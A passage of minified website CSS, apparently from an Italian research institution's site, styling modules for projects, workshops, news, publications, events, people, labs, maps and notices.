(max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{padding:.9375rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{display:inline-block;background-color:transparent;border-radius:100px;padding:.125rem .9375rem;color:#fff;margin:.625rem .9375rem 0;transition:background-color .1s ease-in-out;border:1px solid #fff}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover{background-color:#fff;color:#224dff;border:1px solid #fff}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image{margin-bottom:0}.module-text-image .sub-module-box-image .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-box-image .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box-desktop{display:none}}.module-text-image .sub-module-box-image .colored-box{padding:1.875rem 1.875rem 1.875rem 2.8125rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-box-image .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-box-image .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-box-image .image-box{padding:0}.module-text-image .sub-module-box-image .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-box-image .image-box img{height:auto;padding-right:.9375rem;position:relative}}.module-text-image .sub-module-image-box{margin-bottom:0}.module-text-image .sub-module-image-box .colored-box-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-mobile{display:inline-block}}.module-text-image .sub-module-image-box .colored-box-desktop{display:inline-block}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box-desktop{display:none}}.module-text-image .sub-module-image-box .colored-box{padding:1.875rem 2.8125rem 1.875rem 1.875rem;color:#fff}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box{margin-bottom:0;padding:.9375rem 1.875rem}}.module-text-image .sub-module-image-box .colored-box h1{margin-top:0;line-height:125%}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{position:relative;bottom:0;padding:1.875rem 0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button{padding:.9375rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{display:inline-block;background-color:#fff;border-radius:100px;padding:.125rem .9375rem;color:#224dff;margin:.625rem .9375rem 0 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a{margin:.625rem .46875rem 0}}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover{background-color:#fff;color:#224dff;border:0 solid #fff}.module-text-image .sub-module-image-box .colored-box .sub-module-box-image-button a:hover p{color:#224dff}.module-text-image .sub-module-image-box .image-box{padding:0}.module-text-image .sub-module-image-box .image-box img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-box .image-box img{height:auto;padding-right:.9375rem}}.module-research-projects{padding:.9375rem 0;background-color:#f2f2f2;margin-bottom:3.75rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider{margin-top:3.75rem}}@media (max-width:767.98px){.module-research-projects .research-projects-slider .slick-track{align-items:start}}.module-research-projects .research-projects-slider .single-research-project{padding:0 1.875rem}@media (max-width:767.98px){.module-research-projects .research-projects-slider .single-research-project{padding:0 .9375rem}}.module-research-projects .research-projects-slider .single-research-project h2{font-family:font-semibold,Helvetica,Arial,sans-serif;transition:all .1s ease-in-out;line-height:125%}.module-research-projects .research-projects-slider .single-research-project h2 a{transition:all .1s ease-in-out}.module-research-projects .research-projects-slider .single-research-project .single-research-project-dates{color:#828282}.module-research-projects .single-module-title{border-top:0 solid #dcdcdc}@media (max-width:767.98px){.module-research-projects .single-module-title{padding:0}}.module-research-projects .single-module-title .prev-button{top:0;left:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .prev-button{top:5px;left:0}}.module-research-projects .single-module-title .next-button{top:0;right:15px}@media (max-width:767.98px){.module-research-projects .single-module-title .next-button{top:5px;right:0}}.module-workshop{margin-bottom:1.875rem;padding-top:.9375rem}@media (max-width:767.98px){.module-workshop .slick-list{padding:0 .9375rem!important}}@media (max-width:767.98px){.module-workshop .slick-track{align-items:flex-start}}.module-workshop .single-workshop{border-top:0;padding:0 .9375rem}@media (max-width:767.98px){.module-workshop .single-workshop{padding:0}}@media (max-width:767.98px){.module-workshop .single-workshop .image-container-1-1,.module-workshop .single-workshop .image-container-1-1 img{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-workshop .single-workshop .single-workshop-meta{padding:.9375rem 0 0}.module-workshop .single-workshop .single-workshop-meta h3{margin:0;transition:all .1s ease-in-out;line-height:125%}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-title{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#224dff}.module-workshop .single-workshop .single-workshop-meta h3.single-module-workshop-subtitle{color:#224dff;margin-bottom:.9375rem;padding-bottom:.9375rem;border-bottom:1px solid #dcdcdc}.module-workshop .single-workshop .single-workshop-meta p{color:#828282}.module-workshop .single-workshop a:hover h3.single-module-workshop-subtitle,.module-workshop .single-workshop a:hover h3.single-module-workshop-title{color:#000}.module-news{margin-bottom:3.75rem;padding-top:.9375rem}.module-news .news-slider{margin:0!important}@media (max-width:767.98px){.module-news .slick-list{padding:0 1.875rem!important}}@media (max-width:767.98px){.module-news .slick-track{align-items:flex-start}}.module-news .single-module-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 200px)/4);height:calc((100vw - 200px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.module-news .single-module-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.module-news .single-module-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.module-news .single-module-news-image .type-overlay{position:absolute;top:15px;left:15px}.module-news .single-module-news-image .type-overlay .wpcf7-submit,.module-news .single-module-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-image .type-overlay .wpcf7-submit h4,.module-news .single-module-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news{padding:0}.module-news .single-module-news:hover .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.module-news .single-module-news-info{position:relative}.module-news .single-module-news-info .types-list{margin-bottom:.3125rem;padding:0 0 0 .9375rem}.module-news .single-module-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-news .single-module-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-news .single-module-news-info .single-module-news-dates{padding:0 0 0 .9375rem;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:15px}.module-news .single-module-news-info .single-module-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.module-news .single-module-news-info .single-module-news-title{padding:0 .9375rem;display:block}.module-news .single-module-news-info .single-module-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.module-news .slick-slide{padding:0;box-sizing:border-box}.module-credits{max-width:1440px;margin:0 auto .9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.module-credits{padding:1.875rem}}.module-credits .module-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem;margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container{border-top:0 solid #dcdcdc;padding-top:0}}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column{padding:0}}.module-credits .module-credits-container .module-credits-column h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-credits .module-credits-container .module-credits-column h3{margin-bottom:.9375rem}}.module-credits .module-credits-container .module-credits-column tr{border-top:1px solid #dcdcdc}.module-credits .module-credits-container .module-credits-column tr td{padding-right:.9375rem;vertical-align:top}.module-credits .module-credits-container .module-credits-column tr td:last-child{width:99%}.module-credits .module-credits-container .module-credits-column tr td p{margin:0}.module-logos{padding:0 1.875rem}@media (max-width:767.98px){.module-logos{padding:0 .9375rem}}.module-logos .module-logos-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.module-logos .module-logos-group .module-logos-group-title{margin-bottom:.9375rem}.module-logos .module-logos-group .module-logos-group-title p{color:#224dff}.module-logos .module-logos-group .module-logos-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.module-logos .module-logos-group .module-logos-group-logos img{margin-bottom:1.875rem;padding:0;width:100%}}.module-tabs{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-tabs{padding:0 .9375rem}}.module-tabs .module-tabs-container .nav-pills{margin-bottom:.9375rem}@media (max-width:767.98px){.module-tabs .module-tabs-container .nav-pills{margin-bottom:.3125rem}}.module-tabs .module-tabs-container .nav-pills .nav-item a{background-color:#ceddff;border-radius:100px;display:inline-block;padding:.3125rem .9375rem;color:#224dff;margin:.625rem .625rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.module-tabs .module-tabs-container .nav-pills .nav-item a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover{background-color:#224dff;color:#fff}.module-tabs .module-tabs-container .nav-pills .nav-item a:hover p{color:#fff}.module-tabs .module-tabs-container .tab-content .tab-pane p{margin-bottom:0}.module-video{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-video{padding:0 .9375rem;margin-bottom:.9375rem}}.image-container-16-9{width:100%;padding-top:56.25%;position:relative}.image-container-16-9 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-4-3{width:100%;padding-top:75%;position:relative}.image-container-4-3 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.image-container-1-1{width:100%;padding-top:100%;position:relative}.image-container-1-1 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0}.module-audio{max-width:1440px;margin:0 auto;padding:0 1.875rem}@media (max-width:767.98px){.module-audio{padding:0 .9375rem;margin-bottom:.9375rem}}.module-audio .module-audio-container{margin-bottom:1.25rem}.module-audio .module-audio-container audio{position:absolute;bottom:0}.module-audio .module-audio-container.audio-upload{background-color:#224dff;width:100%;position:relative}.module-table{max-width:1440px;margin:0 auto 1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-table{padding:0 .9375rem}}@media (max-width:767.98px){.module-table .table-container{overflow-x:auto}}.module-table .table-container table{table-layout:fixed}@media (max-width:767.98px){.module-table .table-container table{table-layout:auto}}.module-table .table-container table tr{border-top:1px solid #dcdcdc}.module-table .table-container table tr th{font-family:font-semibold,Helvetica,Arial,sans-serif;font-weight:700}.module-table .table-container table tr td,.module-table .table-container table tr th{padding-right:.9375rem;vertical-align:top;line-height:150%}.module-gallery{margin-bottom:1.875rem;padding:0 1.875rem}@media (max-width:767.98px){.module-gallery{padding:0 .9375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery{margin:0 -.4375rem}}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image{width:50%;padding:0 .4375rem}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper{height:0;overflow:hidden;padding-top:66.666%;position:relative;margin-bottom:1.875rem}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper{margin-bottom:.9375rem;padding-top:0;height:auto}}.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left}@media (max-width:767.98px){.module-gallery .grid-gallery .single-gallery-image .image-wrapper img{position:relative}}.module-gallery .free-gallery{margin-bottom:5.625rem;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery{max-height:100%;margin-bottom:0}}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image{margin-bottom:.9375rem}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a{margin:0 auto;display:block;text-align:center}.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:66.666%;max-width:50%}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .small-gallery-image a img{max-height:100%;max-width:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image{display:flex;align-items:center;max-height:60vh}@media (max-width:767.98px){.module-gallery .free-gallery .single-gallery-image .big-gallery-image{max-height:100%}}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a{margin:0 auto;display:block;height:100%;text-align:center}.module-gallery .free-gallery .single-gallery-image .big-gallery-image a img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.module-publications{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-publications{padding:0 .9375rem}}.module-publications .single-module-title{margin-left:0;margin-right:0}.module-publications .single-publication-section h3{border-top:0 solid #dcdcdc;padding-top:0}.module-publications .single-publication-section .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title{padding:0 0 .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon img,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-title h4,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-type p,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.module-publications .single-publication-section .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container{padding:0}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.module-publications .single-publication-section .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.module-publications .single-publication-section .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.module-events{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-events{padding:0 .9375rem}}.module-events .single-module-title{margin-left:0;margin-right:0}.module-events .archive-events{padding:0}.module-events .archive-events a{display:block;padding:0 .9375rem}.module-events .archive-events a .single-archive-events{padding:.625rem 0;border-top:1px solid #dcdcdc;position:relative}.module-events .archive-events a .single-archive-events:hover{border-top:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events:hover .single-archive-events-title h3{color:#224dff}.module-events .archive-events a .single-archive-events:hover .single-archive-events-image img{width:33.333vw}.module-events .archive-events a .single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:0}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.module-events .archive-events a .single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.module-events .archive-events a .single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.module-events .archive-events a .single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.module-events .archive-events a .single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.module-events .archive-events a .single-archive-events .single-archive-events-image{height:100%;padding-right:0}.module-events .archive-events a .single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.module-people{margin-bottom:3.75rem;padding:0 1.875rem}@media (max-width:767.98px){.module-people{padding:0 .9375rem}}.module-people .single-module-title{margin-left:0;margin-right:0}.module-people .single-persona-module{margin-bottom:1.875rem}.module-people .single-persona-module a{display:flex}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){.module-people .single-persona-module a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}.module-people .single-persona-module .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){.module-people .single-persona-module .single-persona-meta{padding-right:.9375rem}}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,.module-people .single-persona-module .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.module-labs{padding:0 1.875rem;margin-bottom:3.75rem}@media (max-width:767.98px){.module-labs{padding:0 .9375rem}}.module-labs .single-module-title{margin-left:0;margin-right:0}.module-labs .module-labs-container{justify-content:center}.module-labs .module-labs-container .single-module-lab{margin-bottom:.9375rem}.module-labs .module-labs-container .single-module-lab a{display:block;position:relative}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.module-labs .module-labs-container .single-module-lab a .single-module-lab-info .single-module-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info{background-color:#224dff}.module-labs .module-labs-container .single-module-lab a:hover .single-module-lab-info .single-module-lab-info-button{border:1px solid #fff}.module-map{margin-bottom:3.75rem}.module-map .module-map-container{margin-bottom:1.875rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c{border-radius:20px;padding:.9375rem 3.75rem .9375rem .9375rem!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button{top:15px!important;right:15px!important;opacity:1!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c .wpcf7-submit img,.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c button img{height:30px!important;width:30px!important;margin:0!important}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c h3{margin-top:0;margin-bottom:.9375rem}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p{margin-bottom:.9375rem;font-family:font,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p em{font-family:font-italic,Helvetica,Arial,sans-serif}.module-map .module-map-container .acf-map .gm-style .gm-style-iw-c p:last-child{margin-bottom:0}.module-notice{padding:1.875rem;margin-bottom:3.75rem;background-color:#224dff;position:relative;border-bottom:1px solid #fff}@media (max-width:767.98px){.module-notice{padding:.9375rem}}.module-notice .module-notice-text{max-width:1440px;margin:0 auto 3.75rem}@media (max-width:767.98px){.module-notice .module-notice-text{margin-bottom:5.625rem}}.module-notice .module-notice-text p{color:#fff;line-height:125%}.module-notice .module-notice-buttons{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media (max-width:767.98px){.module-notice 